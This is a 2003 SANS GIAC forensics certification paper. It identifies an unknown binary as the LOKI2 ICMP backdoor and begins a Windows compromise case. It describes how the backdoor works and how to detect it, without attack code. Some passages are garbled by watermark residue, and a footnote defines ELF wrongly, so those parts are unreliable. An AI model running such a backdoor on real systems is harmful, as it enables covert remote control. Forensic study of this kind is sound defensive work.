

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# Interested in learning more?

Check out the list of upcoming events offering ["Advanced Incident Response, Threat Hunting, and Digital Forensics \(Forensics](http://www.giac.org/registration/gcfa) at http://www.giac.org/registration/gcfa

#### **GIAC FORENSICS ANALYST (GCFA) PRACTICAL EXAM V 1.2 ANDRÉ ARNES, 23.04.2003 andrearn@pvv.ntnu.no**

# **OPEN SOURCE FORENSICS ANALYSIS - WINDOWS 2000 SERVER -**

#### **ABSTRACT**

This paper is the practical exam for the GIAC Forensics Analyst (GCFA) certification. It includes three parts; an analysis of an unknown binary, a forensics analysis of a compromised system, and a discussion of some legal issues with regards to incident handling. Most of the analysis in this paper has been carried out using Linux and open source tools like Task and Autopsy.

**CT**<br> **CT**<br>
Institute 2003, an analysis of an unknown binary, a forenesis and sisted system, and a discussion of some legal issues with regard<br>
the analysis of the analysis in this paper has been carried out using Lie<br>
tre In the analysis of the unknown binary we study the Loki ICMP-tunnelling daemon. In the forensics analysis of a compromised system we study a Windows 2000 Server that has been compromised with several tools, including at least an ftp-server and a remote command execution daemon. Finally, we look into Norwegian laws regulating the cooperation between law enforcement and telecommunication operators (including ISPs) in computer related crimes.

# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **1 Analysis of an Unknown Binary**

In this part, we will analyze a binary with unknown purposes and capabilities. The tests on this binary were carried through on a standalone vanilla Mandrake 9.0 system with the 2.4.19 kernel. For the purpose of the run-time testing, the system will be connected to a HUB, so that the will behave as if it was connected to a network. Also, a separate account 'analyst' is created for the analysis work, so that the unknown binary does not run as 'root'.

In order to maintain system integrity during the testing, Tripwire 2.3.1.2 was installed and run immediately before and immediately after running the unknown binary. may be a valuable tool in discovering the forensic fingerprint of the unknown binary, as it is able to detect any changes in the file system (or in parts of the file system). For a thorough discussion of Tripwire, see section 1.3.

This report proves beyond reasonable doubt that the unknown binary "atd" is in fact equivalent to "lokid", the LOKI2 backdoor daemon (an ICMP-tunnelling program). The following table provides a summary of the analysis of the binary:



## *1.1 Binary Detail*

The unknown binary was provided in the file 'binary\_v1.2.zip', and it is uncompressed in Linux using the command 'unzip'. Before we unzip the file, zipinfo provides information on the files, as shown in Appendix A. We see that the zip archive was created on a 'FAT' file system, which does not support file permissions and ownership. Hence, we will not be looking for these parameters in the further analysis.

This provides the following files:

```
[analyst@rosetta unknown_bin]$ ls -la
total 28
drwxr-xr-x 2 analyst analyst 4096 Mar 10 23:06 ./
drwxr-xr-x 6 analyst analyst 4096 Mar 10 23:18 ../
-rw-rw-rw- 1 analyst analyst 15348 Aug 22 2002 atd
-rw-rw-rw- 1 analyst analyst 39 Aug 22 2002 atd.md5
```
# **1.1.1 Basic File Properties**

Let us try and find the MAC-time (Time of Modification, Access, and Creation) by using the 'stat' command:

```
# stat atd
 File: `atd'<br>Size: 15348
 Size: 15348 Blocks: 32 IO Block: 4096 Regular File
 Device: 305h/773d Inode: 324473 Links: 1
  Access: (0666/-rw-rw-rw-) Uid: ( 502/ analyst) Gid: ( 502/ analyst)
  Access: 2002-08-22 14:57:54.000000000 +0200
  Modify: 2002-08-22 14:57:54.000000000 +0200
  Change: 2003-03-10 23:11:53.000000000 +0100
```
Unfortunately, the 'change' attribute, like the ownership attributes, has not been retained in the zip archive. The MD5 sum of the 'atd' file is provided in the file 'atd.md5', and it is equivalent to the MD5 sum provided by the md5sum program in Mandrake 9.0:

```
# cat atd.md5
48e8e8ed3052cbf637e638fa82bdc566 atd
# md5sum atd
48e8e8ed3052cbf637e638fa82bdc566 atd
```
This demonstrates that the integrity of the file has been maintained since Aug 22 2002, when the 'atd.md5' file was created. Note also that the filename 'atd' is equivalent to that of the 'at' daemon in many common UNIX systems. Let's try to compare the unknown binary to the original 'atd' program:

```
© SANS Institute 2003, Author retains full rights.
# ls -la /usr/sbin/atd
-rwxr-xr-x 1 root root 14384 Mar 28 2002 /usr/sbin/atd*
# file atd
atd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically 
linked (uses shared libs), stripped
# file /usr/sbin/atd
/usr/sbin/atd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), 
for GNU/Linux 2.2.5, dynamically linked ( uses shared libs), stripped
```
We see here that the unknown binary is larger than the original 'atd' command (in Mandrake 9.0), and that it is newer than the original command. Also, the original atd command is compiled "for GNU/ Linux 2.2.5". However, this only means that the program is different from the "atd" program in Mandrake 9.0; we do not have any indication that the unknown binary is different from all possible versions of "atd". We will need to look closer at the contents of the file in order to decide whether it is actually a version of "atd" or merely uses its name as camouflage in order to avoid attention.

A simple way to begin the analysis of the file contents is to retheve strings from the unknown binary using the "strings" program. "Strings" is a program that extracts and A simple way to begin the analysis of the file contents is to retrieve strings from the prints all strings of printable character in a file, even if the file is a binary file. We run the program on the unknown binary using the "strings atd" command, and the full result is shown in Appendix A. The command provides several interesting keywords like 'lokid', 'cryptography', 'client ID', 'LOKI2 route [(c) 1997 guild corporation worldwide]'. By using the same method on the original 'atd' command, we can see that these keywords are not present in that file. This seems to be an *indication* that the original name for the unknown binary is actually "LOKI2", and that it is in fact different from the original "atd" program.

Linux also provides a series of tools that can provide more information about the nature of our unknown binary. Since the binary is dynamically linked, as we saw above, 'ldd' (List Dynamic Dependencies) can provide information on which libraries are needed by the binary. First we have to make the file executable (using the command "chmod"), before we run 'ldd', unfortunately without results:

```
# chmod u+x atd
# ldd atd
/usr/bin/ldd: line 1: ./atd: No such file or directory
```
This error might be caused by some version problems with the libraries. Another program that can give some information on this binary is 'readelf', which can provide detailed information about an ELF binary<sup>1</sup>. The full output is provided in Appendix A. We can note that readelf refers to 'Shared library: [libc.so.5]'. It is also possible to get detailed information with the tool 'objdump'. A test run shows that 'objdump' succeeds in disassembling the binary. If necessary, we have the option of reverse engineering the disassembled code.

The 'ldd' program indicates that we might not have the necessary library files. By opening the unknown binary in 'hexedit' we find references to other standard libraries:

**From the original axid program.**<br> **Solved Sale Series of tools that can provide more information al<br>
our unknown binary. Since the binary is dynamically linked, as<br>
dd' (List Dynamic Dependencies) can provide information** 000000C8 88 00 00 00 06 00 00 00 04 00 00 00 2F 6C 69 62 2F 6C 64 2D ............/lib/ld-000000DC 6C 69 6E 75 78 2E 73 6F 2E 31 00 00 25 00 00 00 42 00 00 00 linux.so.1..%...B... 000000F0 31 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 2A 00 00 00 1...............\*... 000006A4 00 00 00 00 11 00 F1 FF 00 6C 69 62 63 2E 73 6F 2E 35 00 6C .........libc.so.5.l 000006B8 6F 6E 67 6A 6D 70 00 73 74 72 63 70 79 00 69 6F 63 74 6C 00 ongjmp.strcpy.ioctl.

'libc.so.5' is not available on Mandrake 9.0, but 'find' (run as 'root') locates some related files. Similarly, 'ld-linux.so.1' is not located by the program, but we are able to

 $\overline{a}$ 

 $1$  "ELF is a software program that can be used to share and receive files across a network anonymously in order to allow the storage and sharing of information without fear of reprisal." [ELF]

 $\frac{1}{2}$  Find a similar first. find a similar file:

# find / -name libc.so\* /usr/lib/libc.so /lib/i686/libc.so.6 /lib/libc.so.6 /lib/lsb/libc.so.6 # find / -name ld-linux.so\* /lib/ld-linux.so.2

Now, let's try to execute the binary. In order to maintain that the network interface functions properly, we make sure the system is connected to a HUB that is not connected to anything else. Let us start the network sniffer "tcpdump" (as 'root') to log all network traffic, and after running the binary, tripwire is run to detect system changes (see section 1.3 for a discussion of Tripwire). Note that the binary is run as a user, and not as 'root'. However, the first attempt to run 'atd' fails.

```
# tcpdump -n -vvv -i eth0 > tcpdump_00.txt&
# tripwire -c tw.cfg
# ./atd
bash: ./atd: No such file or directory
```
**Stry to execute the binary.** In order to maintain that the network properly, we make sure the system is connected to a HUB that do anything else. Let us start the network sniffer "tcpdump" (at the istand after running the This may confirm the suspicion that in order to be able to run this binary, we need the libc.so.5 library, which was standard in older Linux distributions. First, we try to install this library in Mandrake 9.0. If this proves impossible, the run-time binary analysis has to be executed on an older system that supports the library, like for instance Red Hat 6.2, which has support for both libc.so.5 and libc.so.6. The library is available in the RPM-format for Mandrake 9.0 at rpmfind.net  $2$ . We download it, copy it to the analysis PC and install it (as 'root'). 'Id.so1' is found at the same website  $3$ . We download and install it as well.

```
# rpm -i libc-base-5.3.12-38mdk.i586.rpm
error: failed dependencies:
        ld.so1 is needed by libc -base-5.3.12-38mdk
# rpm -i ld.so1-1.9.11-10mdk.i586.rpm
# rpm -i libc-base-5.3.12-38mdk.i586.rpm
#
```
 $\overline{a}$ 

 $^{\text{2}}$  http://rpmfind.net/linux/RPM/mandrake/9.0/co ntrib/RPMS/libc-base-5.3.12-38mdk.i586.html

<sup>&</sup>lt;sup>3</sup> 'http://rpmfind.net//li nux/RPM/mandrake/9.0/contrib/RPMS/ld.so1 -1.9.11-10mdk.i586.html'

We try and run 'atd' again with the new libraries in place. First, we have to run tripwire to under the file integrity detectors in experits account for the new libraries. As the to update the file integrity database in order to account for the new libraries. As the user 'analyst' we try to run the binary again, but we get another error message:

#./atd

[fatal] invalid user identification valu e: Unknown error

This, however, seems to be an error message given by the unknown binary itself, and, indeed, we can find the error message in "atd" using "strings". However, to be certain nothing has happened yet, we run 'tripwire' again. Also, tcpdump does not seem to have seen any network traffic.

The program complains about 'invalid user identification value', which might mean we have to run it logged in as 'root'. It seems like we have to run 'atd' as 'root' after all:

```
# ./atd
LOKI2 route [(c) 1997 guild corporation worldwide]
#
```
This was better, but we still have no idea what has happened! In fact, 'tcpdump' provides no further information, and neither does 'tripwire' (after running another Tripwire update). By looking at the processes, however, we see that the binary is still running in the background:



In order to see if this is a network-aware program, we can use 'netstat -nap' to see all network connections with their respective program names, and 'socklist' to get an overview of current services behind open ports:



```
[root@rosetta sans]# socklist
type port inode uid pid fd name
...
raw 1 95348 0 18753 3 atd
...
raw 255 95349 0 18753 4 atd
...
```
It seems like the program is listening on raw sockets at two different ports.

#### **1.1.2 Strace Analysis**

**Frace Analysis**<br> **Frace Analysis**<br> **Solution** the man-page [strace], 'strace' is a 'useful diagnostic, instruct<br>
the coverty-curious will find that a great deal can be<br>
the coverty-curious will find that a great deal can<br> According to its man-page [strace], 'strace' is a 'useful diagnostic, instructional, and debugging tool' that 'traces system calls and signals'. The man-page also claims that 'students, hackers and the overly-curious will find that a great deal can be learned about a system and its system calls by tracing even ordinary programs'. It seems that this is, indeed an invaluable tool for binary forensics analysis! Strace can be used with many different options, and we will use the following commands [strace]:

- "strace -f -e trace=file ./atd": trace system calls with file names (include child processes)
- "strace -f -e trace=network ./atd": trace system calls involving process management (include child processes)
- "strace -f -e trace=signal ./atd": trace network related systems call (include child processes)
- "strace -f -e trace=ipc ./atd": trace IPC related systems call (include child processes)
- "strace -f ./atd": trace all system calls (include child processes)

By splitting the strace output file into different types (file, process, network, signal, ipc), it is easier to get an overview of what the program does to the system. In particular, we notice that the program does not open any files for writing. We do, however, see that the program opens network sockets, confirming our suspicion that the program is a server or backdoor of some sort:

```
socket(PF_INET, SOCK_RAW, IPPROTO_ICMP) = 3
socket(PF_INET, SOCK RAW, IPPROTO RAW) = 4setsockopt(4, SOL IP, IP HDRINCL, [1], 4) = 0
```
Note also that the sockets in question listen on the protocols ICMP and RAW respectively. In addition to being useful in identifying the inner workings of the program, this information is useful in determining the footprint or signature of the program. We have seen that the program does not (as far as we know) write to the file system, but it opens up two sockets and listens on the network. In practice, this makes a *post mortem* analysis harder, whereas it is possible to identify the open sockets or the actual network traffic on a live system running "atd".

# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 *1.2 Program Description*

So far, we seem to have found indications that the unknown binary is a backdoor or an unwanted server listening on the ICMP protocol. This is interesting because ICMP is mostly used for network administration and troubleshooting, and it is not meant for data trafficking. If this is an ICMP backdoor, it has the potential to stay clandestine and implement a hidden channel, as many firewalls and IDSes ignore for instance ICMP\_ECHO and ICMP\_ECHO\_REPLY packets.

The dates we have found so far indicates that the file was last accessed and modified on Aug 22 2002 at 14:57:54. This time is dependent on the time zone the binary was captured in, and for this purpose I will assume that it was captured in my own time zone, GMT+1.

Before we proceed, let us try and get an overview of the program events based on the strace output:

- 1. The program opens the libraries /etc/ld.so.cache and /usr/i486-linuxlibc5/lib/libc.so.5. The program also reads user and group identities, and if it is not running as "root" (superuser), the program exits, as was shown above.
- 2. After initialization, the program opens an ICMP and a RAW socket. The program then listens to these ports, awaiting traffic. In effect, this opens up a backdoor to the system, and there are still no user notices.
- 3. The first user notice comes when the program prints 'LOKI2 route [(c) 1997 guild corporation worldwide' to the terminal window. This is the only user notice, and it indicates to the user that the program is successfully started. Only the user that actually starts the program will see this message, whereas all other users on the system will remain unaware of its presence.
- 2002 at 14:57:54. This time is dependent on the time zone had in, and for this purpose I will assume that it was captured in my IT+1.<br>
In, and for this purpose I will assume that it was captured in my<br>
17-11.<br>
Se proceed, 4. The program forks and enters an infinite loop that reads data coming to the socket. This implies that the program runs in the background; it accepts input only from the open network sockets, and output messages are routed through the network as well. In effect, this establishes a fully functional remote command execution server.

For a local user, the only interaction with the program is the string "'LOKI2 route [(c) 1997 guild corporation worldwide". The program then seems to exit, but it continues running in the background. It can be identified by finding the running command with the "ps" command ("ps -A | grep atd"), or by listing the open ports on the system (for instance with the "socklist" command).

# *1.3 Forensic Details*

## **1.3.1** *Post mortem* **forensic analysis**

This section describes the footprint of the unknown binary with regards to a *post mortem* analysis, i.e. an analysis on a system that is not running.

The "atd" tool only contains one file, and it has the MD5 hash "48e8e8ed3052cbf637e638fa82bdc566". A successful identification of the tool could start by finding this file and verifying that it has the same MD5 hash. This would prove that the "atd" was installed on the system, and the time information for the file (provided by the command "stat atd") can provide information on when it was last

modified, accessed, and changed. If the accessed time is newer than the two others, this may be an indication that the file has actually been executed and a modified, accessed, and changed. If the "accessed" time is newer than the two backdoor to the system has been opened.

In the analysis above, we performed a string search of the unknown binary. This search produced a number of interesting 'leads' or pieces of information. Although we did not find any references to the potential attacker (like user names or IPaddresses), we have quite a bit of information about the original program. Based on this information, we can assume that the original name of the program file is 'lokid', and that it can be started in the following way: 'lokid -p (i|u)  $\lceil$  -v (0|1)  $\rceil$ '. In addition, it seems that the name of the program is 'LOKI2' made by 'the guild corporation worldwide' in 1997. The search for a file called "lokid", or a system-wide search for the string "LOKI2" (using a tool like Autopsy) could provide proof of the presence of the program.

at the name of the program is "LOKI2" made by 'the guild corportion' in 1997. The search for a fille called "lokid", or a system-wide in "LOKI2" (using a tool like Autopsy) could provide proof of the p "LOKI2" (using a too Another, more advanced way of identifying the unknown binary is by using Tripwire. Tripwire is a file integrity checker that is available as an open source tool<sup>4</sup>. When initialized, Tripwire creates a database for parts of or the entire file system with file information, including inode information (e.g. inode number, owner, group, MACtimes), file size, and a MD5 hash for each of the files. When Tripwire is run (or updated) at a later time, it checks whether any of this information has been changed. The system administrator is then informed of any changes on the system. The Tripwire database is initialized using the command " tripwire --init -c /etc/tripwire/tw.cfg", using the default configuration and policy file.

The Tripwire database is then updated immediately before and immediately after running the unknown binary, so that all file system changes relative to the Tripwire database most likely will be caused by the unknown binary. The Tripwire file system update is executed by the command "tripwire --check -c tw.cfg". This will report all changes in the file system since the last Tripwire update.

In the case of the unknown binary "atd", Tripwire reports that the program has in fact not changed any of the files monitored by tripwire. So far, it seems that the 'atd' program does not leave any forensic footprints on the file system, except, of course, for the binary itself, which we know the hash from. We know that the file uses the libraries mentioned above, but we have not found evidence of any file system manipulation or writing of new files. It would be possible to monitor all system changes, but this would be a very time consuming process, and it would not be very useful for general system surveillance or attack detection.

## **1.3.2 Run-time forensic analysis**

This section describes the footprints of the unknown binary with regards to a system that is still running.

The most effective way for identifying a running daemon is by using the command "ps -A" as root. This command lists all the processes that are running on the host. In our case, we could look for a process called "atd" or "lokid", and the existence of such a process would indicate the presence of our unknown binary. In addition, any

 $\overline{a}$ 

<sup>4</sup> www.tripwire.org

"unknown" process names are suspicious, in the sense that they may have been<br>atented an the system in an unautherized meaners started on the system in an unauthorized manner.

Furthermore, we know that this unknown binary is network aware, and that it listens on the ICMP protocol. This is a more specific footprint of the unknown binary, and it can be detected by the use of "socklist" (a program that lists all listening ports and the files that are listening on them), or by the use of "netstat -nap", which will show the status of all the sockets on the system, including information on what programs are bound to the sockets.

Finally, it is possible to detect an active ICMP-backdoor by using a network sniffer or a suitable IDS. A sniffer reads all the network traffic on a network and logs this to files, and by isolating the ICMP-traffic and analysing this, it would be easy to detect the rather unusual use of ICMP through frequency of use and contents of the payload. An IDS-system with a signature for ICMP-tunnelling would automatically detect such traffic and alarm the network administrators.

## *1.4 Program Identification*

**Brossine Weater an altive Court and and the control of the proportion of the left<br>BIDS. A sniffer reads all the network traffic on a network and log<br>by isolating the ICMP-traffic and analysing this, it would be eas<br>the ID** To find out more about the unknown binary, let us search the Internet for similar files. We find a suitable search expression from the unknown binary, for instance the expression 'lokid: inactive client <%d> expired from list [%d]' look promising. A search for this string Google provides one hit [Phrack 51]. This is an article that describes the implementation of LOKI2, which is an 'information-tunnelling program' that 'tunnel simple shell commands inside of ICMP\_ECHO / ICMP\_ECHOREPLY and DNS name lookup query / reply traffic'. We download the Phrack article, and use the command 'extract' (provided by Phrack) to extract the LOKI2 program files into a 'L2' directory, containing the following files:

client\_db.c crypt.c loki.c loki.h md5/ shm.c surplus.c client db.h crypt.h lokid.c Makefile pty.c shm.h

However, the program fails to compile on the Mandrake 9.0 system, so this seems like a good excuse to dig out the old Red Hat 4.2 system, where the necessary libraries (see above) are native. The program is successfully compiled using the Phrack "extract.c" program and the default "Makefile" for the Loki2 source code.

If our previous assumptions are right, the unknown binary "atd" is equivalent to "lokid". This can be verified by comparing its MD5 checksum to the "atd" files MD5 checksum (48e8e8ed3052cbf637e638fa82bdc566):

```
[analyst@rosetta L2]# ls -la lokid
-rwxr-xr-x 1 root root 15348 Dec 25 1998 lokid*
[analyst@rosetta L2]# md5sum lokid
48e8e8ed3052cbf637e638fa82bdc566 lokid
```
We have verified that the MD5 checksums for the unknown binary and the compiled version of "lokid" are the same. The checksums are created by a cryptographic oneway function (called MD5) that is intended to create a unique fingerprint for any given file. If two or more files are the same, they will always create the same checksum, whereas it is extremely unlikely that two different files will create the same checksum. Even modyn me MD5 checksum argument is usually deemed sumclent, we make a<br>second test using the command "diff", a command that compares the actual contents Even though the MD5 checksum argument is usually deemed sufficient, we make a of two files. In the case of binary files, "diff" will print nothing if two files are the same, or "Binary files (...) differ" if they are not. We copy the newly compiled file lokid to the analysis computer, and run "diff":

```
# diff atd lokid
#
```
We have now showed two different methods that report the unknown binary and "lokid" to be the same file. This proves beyond reasonable doubt that the unknown binary "atd" is in fact equivalent to "lokid", the LOKI2 backdoor daemon.

## *1.5 Legal Implications*

Let us assume that we are able to prove that the binary 'atd' was executed on a system, and that Norwegian Laws apply. For computer crime cases, the Norwegian Criminal Act (Straffeloven) [Strl], is particularly relevant, and depending on the circumstances, the following laws may be violated:

- Strl § 145-2 regarding breaking and entering into a computer system Punishable with fines or prison up to 6 months
- Strl § 393 (261) regarding unauthorized utilization of computing resources Punishable with fines
- Strl § 291 regarding damage to computer storage media Punishable with fines or prison up to 12 months
- Strl § 405a regarding business espionage Punishable with fines or up to 3 months.
- Srl § 317 regarding trade with illegally obtained information Punishable with up to 3 months

or an orance and the case when the mass or and the case and the case and the case and that Norwegian Laws apply. For computer crime cases, the Act (Straffeloven) [Strl], is particularly relevant, and depending onces, the f If the user executing the program illegally gained access to the system and it's superuser account, it can be consider breaking and entering into the system, and [Strl § 145 2] applies. Also, [Strl § 393] may apply, since the unauthorized program is using processor cycles illegally. If the system has been sabotaged or needs to be repaired, as is often the case when hacker tools are involved, [Strl § 291 and 292] may apply. If it is possible to prove that the program has leaked confidential or sensitive information, the case can also be treated as business espionage or information theft.

Since the 'atd' binary has a small footprint, it may be difficult to prove that it has been executed. If the unknown binary 'atd' with the md5-hash from section 1.4 is found on a system, the program is downloaded, but not necessarily purposely installed or executed. A useful source for proofs of execution could be intrusion detection systems or network sniffers (like tcpdump or snort) that log the network traffic and possibly reveal the contents. Also, there may be some proof of execution in swap memory, process sumps, etc. However, if no such proofs are available, one can still claim that the mere presence of the program has caused damage to the computer system (in the sense that it has to be reinstalled, for instance), and apply [Strl § 291 or § 292]. Also, the fact that a "hacker tool" has been downloaded to the system may be sufficient to claim that company policy has been breached.

# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 *1.6 Interview*

- Is this your account?
- Have you signed an IT policy for this account?
- When did you last use the system?
- Did you use the system on August 22 2002?
- How do you usually use your account?
- What are your tasks at work?
- Where did you get this file (atd) from?
- For what purpose did you acquire "atd"?
- On what systems have you downloaded "atd"?
- Do you know what "atd" does?
- How many clients/ persons have had access to this program?
- Have you or anyone else executed the "atd" program?
- (If the answer is no to the two last questions, the questioning may stop here)
- For what purpose have you been executing "atd"?
- At what times have you been using "atd"?
- If anyone else has executed the program what have they used it for?

## *1.7 Additional Information*

Luckily for us, our adversary has used previously published material, available in Phrack 49 (conceptual overview) and Phrack 51 (detailed description).

that are your tasks at work?<br>
there did you get this file (atd) from?<br>
From that purpose did you acquire "atd"?<br>
In what systems have you downloaded "atd"?<br>
you know what "atd" does?<br>
www many clients/ persons have had acc For further information, it is recommended to look into the GSEC paper [Thomas 2001], which studies how ICMP can be used against a network. Also, the presentation [Varadarajan 2002] gives good information about ICMP

# **2** Forensics Analysis of a Compromised System

In this chapter, we analyse a Windows system that is "captured in the wild", and that is believed to be compromised. The system is analysed through the use of open source tools available for Linux. The Linux version used in this analysis was Mandrake 9.0. Note that all information that can potentially aid in identifying the involved parties has been sanitized.

## *2.1 Case Facts*

The system in question was operated by a business that noticed abnormal activities on their system during a virus check on January 29 2003. At this time, the system was getting very slow, and the virus check detected a backdoor in the system. An initial investigation by the systems administrator showed unauthorized services and network connections, and it was decided to cut the power and take the system offline for forensics analysis. Unfortunately, the systems administrator did not keep a log of his findings, so that this analysis is entirely *post mortem*.

The system was handed over for forensic analysis, and the following includes the forensics analysis of the compromised system. The analysis has been sanitized in order to maintain the anonymity and privacy of the involved parties. IP addresses, email addresses, etc. have been left out, and the information is provided in such a way that it can not be traced back to the original case. This report is intended to function as a basis for further investigations or legal action.

The following table contains some of the most relevant information as outlined in this analysis. The table is a short summary of key information about the compromised system, the attack, as well as the forensics tools used. It can be read as a short brief of the case and evidence in question and as a reference of key information, but it is not in any way a substitute for reading the actual analysis.

